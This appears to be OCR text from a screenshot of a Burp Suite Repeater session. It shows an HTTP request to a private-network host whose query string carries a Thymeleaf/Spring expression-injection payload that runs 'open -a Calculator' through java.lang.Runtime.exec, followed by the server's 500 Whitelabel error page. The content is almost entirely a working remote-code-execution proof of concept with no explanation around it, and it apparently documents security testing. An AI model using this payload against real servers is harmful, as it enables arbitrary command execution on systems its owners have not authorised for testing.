 1 × 3 × 4 × 9 × 6 × 7 × 8 × 10 × 11 × 12 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.163.154:8090 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index1/index2?index3=
__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(
%22open%20-a%20Calculator%22).getInputStream()).next()%7d__::.x
HTTP/1.1
2 Host: 192.168.163.154:8090
3 User-Agent: Mozilla/9.0 (Macintosh; M2 Mac OS X 16.12; rv:129.0)
Gecko/20230101 Firefox/169.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
? Search... matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 298
5 Date: Tue, 23 May 2023 08:26:23 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are
seeing this as a fallback.
</p>
<div id='created'>
Tue May 23 16:26:23 CST 2023
</div>
<div>
There was an unexpected error (type=Internal Server Error,
status=500).
</div>
<div>
</div>
</body>
</html>
? Search... 0 matches
INSPECTOR
Done 456 bytes | 252 millis